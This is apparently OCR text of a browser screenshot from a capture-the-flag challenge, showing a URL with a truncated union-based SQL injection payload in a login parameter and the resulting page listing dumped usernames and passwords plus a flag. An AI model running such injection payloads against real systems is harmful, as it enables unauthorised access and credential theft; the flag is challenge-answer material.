 410d2f3b-cec0-4dbc-9b80-84fbdd0b22e3.node5.buuoj.cn:81/check.php?username=1'+union+select+1%2C2%2C(select+grou
3
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社... 攻防世界 https://wx.mail.qq.c... 火狐主页 CTF在线工具-CTF工... 移动设备上
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME
I AM FREE
Hello 2！
Your password is '1cl4ywo_tai_nan_le,
2glzjinglzjin_wants_a_girlfriend,3Z4cHAr7zCrbiao_ge_dddd_hm,
40xC4m3llinux_chuang_shi_ren,5Ayraina_rua_rain,
6Akkoyan_shi_fu_de_mao_bo_he,7fouc5cl4y,
8fouc5di_2_kuai_fu_ji,9fouc5di_3_kuai_fu_ji,
10fouc5di_4_kuai_fu_ji,11fouc5di_5_kuai_fu_ji,
12fouc5di_6_kuai_fu_ji,13fouc5di_7_kuai_fu_ji,
14fouc5di_8_kuai_fu_ji,15leixiaoSyc_san_da_hacke
翻译 发音
16flagflag{77646f0a-0c5a-4584-9092-5bfdebba8fe6}'
Syclover @ cl4y